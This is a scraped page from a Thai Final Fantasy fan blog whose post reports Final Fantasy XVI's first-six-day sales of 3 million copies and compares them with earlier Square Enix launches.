<li><a href='https://re-ffplanet.blogspot.com/2018/10/blog-post.html' role='menuitem'>__บทส&#3633;มภาษณ&#3660;ว&#3633;นแรกพบโนม&#3640;ระ-ช&#3636;โมม&#3640;ระ</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2018/07/ansem-reports-kingdom-hearts.html' role='menuitem'>__บทแปล Ansem Reports</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2018/07/timeline-xehanort.html' role='menuitem'>__Timeline - Xehanort</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2019/09/kh1-ultimania-part-1.html' role='menuitem'>__ข&#3657;อม&#3641;ลการออกแบบจาก Ultimania 1</a></li>
<li><a href='http://re-ffplanet.blogspot.com/2019/09/kh1-ultimania-part-2.html' role='menuitem'>__ข&#3657;อม&#3641;ลการออกแบบจาก Ultimania 2</a></li>
<li><a href='https://www.ffplanet.page/2019/09/kh1-ultimania-part-3.html' role='menuitem'>__ข&#3657;อม&#3641;ลการออกแบบจาก Ultimania 3</a></li>
<li><a href='https://re-ffplanet.blogspot.com/2014/10/kingdom-hearts.html' role='menuitem'>__น&#3636;ยามศ&#3633;พท&#3660;เฉพาะจาก Ultimania</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/kh.html' role='menuitem'>_Kingdom Hearts II</a></li>
<li><a href='http://re-ffplanet.blogspot.com/p/blog-page.html' role='menuitem'>ซ&#3637;ร&#3637;ส&#3660; Final Fantasy และจ&#3636;ปาถะ</a></li>
<li><a href='https://re-ffplanet.blogspot.com/p/other-games.html' role='menuitem'>Other Series, Etc.</a></li>
</ul>
</div></div>
</div>
</div>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.ffplanet.page/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XVI' property='v:title' rel='v:url'>Final Fantasy XVI</a></span>
<brc>/</brc>
<span>FFXVI ทำยอดขายเป&#3636;ดต&#3633;ว 6 ว&#3633;นแรก 3 ล&#3657;านช&#3640;ด</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
FFXVI ทำยอดขายเป&#3636;ดต&#3633;ว 6 ว&#3633;นแรก 3 ล&#3657;านช&#3640;ด
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/16611942316774573113' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/16611942316774573113' rel='author' title='FFplanet'>
<span itemprop='name'>FFplanet</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.ffplanet.page/2023/06/ffxvi-6-3.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.ffplanet.page/2023/06/ffxvi-6-3.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2023-06-28T23:26:00+07:00'>ว&#3633;นพ&#3640;ธ, ม&#3636;ถ&#3640;นายน 28, 2566</span></a>
</span>
<span class='label-head'>
<a href='https://www.ffplanet.page/search/label/Final%20Fantasy%20XVI' rel='tag'>Final Fantasy XVI</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-134449591934977342' itemprop='articleBody'>
<meta content='4Gamer และ Gamer.ne รายงานยอดขายเปิดตัว 6 วันแรกของ Final Fantasy XVI ว่าอยู่ที่ 3 ล้านชุดทั่วโลก https://www.gamer.ne.jp/news/202306280053/...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/s2048/347583589_640325714784513_4863353711222370393_n.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1152" data-original-width="2048" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg" width="640" /></a></div><br /><p>4Gamer และ Gamer.ne รายงานยอดขายเป&#3636;ดต&#3633;ว 6 ว&#3633;นแรกของ Final Fantasy XVI ว&#3656;าอย&#3641;&#3656;ท&#3637;&#3656; 3 ล&#3657;านช&#3640;ดท&#3633;&#3656;วโลก</p><p><a href="https://www.gamer.ne.jp/news/202306280053/">https://www.gamer.ne.jp/news/202306280053/</a></p><p><a href="https://www.4gamer.net/games/529/G052958/20230628059/">https://www.4gamer.net/games/529/G052958/20230628059/</a></p><p><a href="https://twitter.com/finalfantasyxvi/status/1674016160306823170">https://twitter.com/finalfantasyxvi/status/1674016160306823170</a></p><p><br /></p><p>ซ&#3638;&#3656;งยอดด&#3633;งกล&#3656;าวน&#3657;อยกว&#3656;ายอดเป&#3636;ดต&#3633;วเกมฟอร&#3660;มย&#3633;กษ&#3660;หล&#3633;ง ๆ ในค&#3656;ายเด&#3637;ยวก&#3633;นอย&#3656;าง</p><p>Final Fantasy XV เป&#3636;ดต&#3633;ว 5 ล&#3657;านช&#3640;ด</p><p>Kingdom Hearts III เป&#3636;ดต&#3633;ว 5 ล&#3657;านช&#3640;ด</p><p>Final Fantasy VII Remake เป&#3636;ดต&#3633;ว 3.5 ล&#3657;านช&#3640;ด</p><p><a href="http://re-ffplanet.blogspot.com/2020/04/ffvii-remake-3-35.html">http://re-ffplanet.blogspot.com/2020/04/ffvii-remake-3-35.html</a></p><p>อย&#3656;างรามก&#3655;ไต ยอดด&#3633;งกล&#3656;าวไม&#3656;ใช&#3656;ส&#3636;&#3656;งท&#3637;&#3656;ผ&#3636;ดคาดน&#3633;ก เพราะน&#3633;กข&#3656;าว น&#3633;กว&#3636;เคราะห&#3660;รวมถ&#3638;งภายใน Square Enix เองก&#3655;พ&#3636;จารณาจาก Install Base ของ PS5 ในป&#3633;จจ&#3640;บ&#3633;น และยอด Pre-order ก&#3656;อนเกมวางขาย ก&#3655;ประเม&#3636;นไว&#3657;ล&#3656;วงหน&#3657;าประมาณหน&#3638;&#3656;งแล&#3657;วว&#3656;ายอดเป&#3636;ดต&#3633;วย&#3633;งไงก&#3655;จะน&#3657;อยกว&#3656;าเกมท&#3637;&#3656;เอ&#3656;ย ๆ มา แต&#3656;ก&#3655;หว&#3633;งว&#3656;า เกมจะได&#3657;ร&#3633;บคำช&#3639;&#3656;นชมและบอกปากต&#3656;อปาก ทำให&#3657;ขายไปได&#3657;เร&#3639;&#3656;อย ๆ ตลอดย&#3640;คของ PS5</p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.ffplanet.page/2023/06/ffxvi-6-3.html&title=FFXVI ทำยอดขายเปิดตัว 6 วันแรก 3 ล้านชุด' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.ffplanet.page/2023/06/ffxvi-6-3.html&title=FFXVI ทำยอดขายเปิดตัว 6 วันแรก 3 ล้านชุด' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.ffplanet.page/2023/06/ffxvi-6-3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg&description=4Gamer และ Gamer.ne รายงานยอดขายเปิดตัว 6 วันแรกของ Final Fantasy XVI ว่าอยู่ที่ 3 ล้านชุดทั่วโลก https://www.gamer.ne.jp/news/202306280053/...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.ffplanet.page/2023/06/ffxvi-6-3.html&title=FFXVI ทำยอดขายเปิดตัว 6 วันแรก 3 ล้านชุด' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<span class='item-control blog-admin pid-439681148'>
<a href='https://draft.blogger.com/blog/post/edit/8857489236158289807/134449591934977342'>
<img alt="" class="icon-action" height="18" src="//www.blogger.com/img/icon18_edit_allbkg.gif" width="18">
</a></span>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Final Fantasy XVI
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Final Fantasy XVI?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
            var currentposturl="https://www.ffplanet.page/2023/06/ffxvi-6-3.html";
            var maxresults=5;
            var relatedpoststitle="<b>เน&#3639;&#3657;อหาท&#3637;&#3656;เก&#3637;&#3656;ยวข&#3657;อง:</b>";
            removeRelatedDuplicates_thumbs();
            printRelatedLabels_thumbs();
        </script>
</div>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9RqMyGOF0pkph-z7D-mDjsk3_6C-S3TT_8k2He-PEHTpj2DTbw21eU7c8FNDfzBoiyl8GfIP3JAA242aCNOCNbuSZ21eFxe8hKAzECbPZvSmGtg7if-v-FXqbxhoKn1Tci0B7Tl6fj8zlYTmyWIpPmK15kKRl0sUrF0YkOBtvVR-RQFgFSDRAHK5ZWnU/w640-h360/347583589_640325714784513_4863353711222370393_n.jpg' itemprop='url'/>
</div>
<meta content='FFplanet' itemprop='name'/>
</div>
 
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>ไม&#3656;ม&#3637;ความค&#3636;ดเห&#3655;น</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8857489236158289807?po=134449591934977342&hl=th&saa=85391&origin=https://www.ffplanet.page' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
สม&#3633;ครสมาช&#3636;ก:
<a class='feed-link' href='https://www.ffplanet.page/feeds/134449591934977342/comments/default' target='_blank' type='application/atom+xml'>
ส&#3656;งความค&#3636;ดเห&#3655;น
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div class='blogger-comments'></div>
</div>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.ffplanet.page/2023/06/ffxvi-6-3.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>SkyBoN Channel</h2>
<div class='widget-content'>
<iframe width="260" height="146" src="https://www.youtube.com/embed/3vgDR3iuUe4?si=jMY993gV3N5SKUhU" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>FF Challenge from Channel</h2>
<div class='widget-content'>
<iframe width="270" height="151" src="https://www.youtube.com/embed/JKffIZSzMVw?si=a_f9l3zTx_c9gW5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Recommend</h2>
<div class='widget-content'>
<a href='http://re-ffplanet.blogspot.com/2025/10/lore-ffviir-part-3.html'>
<img alt='Recommend' height='1599' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5vdJghhYf_CWedYlSlkPaZLTuZdwYT6oRDaMLt5fmPBjY6yhH4jXrD1rfy2Bi86KaNrCEE4BQ1pDMBc68VmTapJQ8BwoIIYqsPqxRLT41tksHR9aTz5ugt8JpHs8BJ229wUZqU-OsQ5sf8401_xYD_LgvUIbc5V6e3hV42BItzo5bioMQit8tYjngSXs/s1599/Untitled-1.jpg' width='1410'/>
</a>
<br/>
<span class='caption'>สร&#3640;ป Lore ใหม&#3656;ของทว&#3637;ปว&#3641;ไถเพ&#3639;&#3656;อไปต&#3656;อใน FFVIIR Part 3</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Recommend</h2>
<div class='post-summary'>
<h3><a href='https://www.ffplanet.page/2024/02/ffvii-rebirth.html'>สารบ&#3633;ญบ&#3633;นท&#3638;กการเล&#3656;น FFVII Rebirth</a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEito2hkUeAmJlU94dWdXmYVQzk6W8DuhsyWDgNjBQ4L3ht-MZDIh2L3M7c8RZ-AMfd6x8hypDS3Omd8bDJ8hsnQrXsdrl-c40qssfV-sXMKaVBPkawNF7CrIpYxzfbuTBmQZkJAKnpuGYspAcHFlrEljLXHMrOXKNNS-NAiF1lQawcFi8LcM88mgqTBY9c/w512-h640/FFVII_REBIRTH_December_Keyart_4x5.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Recommend</h2>
<div class='widget-content'>
<a href='http://re-ffplanet.blogspot.com/2024/02/timeline-final-fantasy-xvi-official.html'>
<img alt='Recommend' height='1600' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD0vXBpk1ICwXkWbO7LNFB2w1wQCmYnSMEvWZY9jlu-YU-9QaaNUAslalEjVHCzyab_ZZQhehLhAWzmizeCKh8ScgR4E7_a0cC-TPiWEFXcOdQUQw7UBl4Micqo8H29Z3C9B6hdGsgZQzpyUKrRV2CqojK53_3HHy-94-SqlYZ12s4Jwp3R8yfssLgxHs/s1600/timeline2.jpg' width='1422'/>
</a>
<br/>
<span class='caption'>Timeline - Final Fantasy XVI (Official)</span>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translation</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'th',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow us</h2>
<div class='widget-content'>
<div class="apsc-icons-wrapper clearfix apsc-theme-4">
                <div class="apsc-each-profile">
                                        <a class="apsc-facebook-icon clearfix" href="https://www.facebook.com/bonchandiary/" target="_blank">
                            <div class="apsc-inner-block">
                                <span class="social-icon"><i class="fa fa-facebook apsc-facebook"></i><span class="media-name">Facebook</span></span>
                                <span class="apsc-count">FB</span><span class="apsc-media-type">Fans</span>
                            </div>
                        </a>
                                        </div>            <div class="apsc-each-profile">
                                        <a class="apsc-twitter-icon clearfix" href="https://twitter.com/FFplanet" target="_blank">
                            <div class="apsc-inner-block">
                                <span class="social-icon"><i class="fa fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
                                <span class="apsc-count">Twitter</span><span class="apsc-media-type">Followers</span>
                            </div>
                        </a>
                                </div>            <div class="apsc-each-profile">
                                            <a class="apsc-instagram-icon clearfix" href="https://www.instagram.com/bonchan_diary/" target="_blank">
                                <div class="apsc-inner-block">
                                    <span class="social-icon"><i class="apsc-instagram fa fa-instagram"></i><span class="media-name">Instagram</span></span>
                                    <span class="apsc-count">IG</span><span class="apsc-media-type">Followers</span>
                                </div>
                            </a>
                                        </div>                                                </div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://re-ffplanet.blogspot.com/p/blog-page.html'>บทความซ&#3637;ร&#3637;ส&#3660; Final Fantasy และจ&#3636;ปาถะ</a>
</li>
<li>
<a href='http://re-ffplanet.blogspot.com/p/kh.html'>บทความซ&#3637;ร&#3637;ส&#3660; Kingdom Hearts</a>
</li>
<li>
<a href='http://re-ffplanet.blogspot.com/p/subarashiki-kono-sekai.html'>บทความซ&#3637;ร&#3637;ส&#3660; Subarashiki Kono Sekai</a>
</li>
<li>
<a href='http://re-ffplanet.blogspot.com/p/saga-frontier.html'>บทความ SaGa Frontier</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>ค&#3657;นหาบทความ</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.ffplanet.page/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='ค้นหา'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>เน&#3639;&#3657;อหาเก&#3656;า</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2026/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(134)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2025/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(238)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2024/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
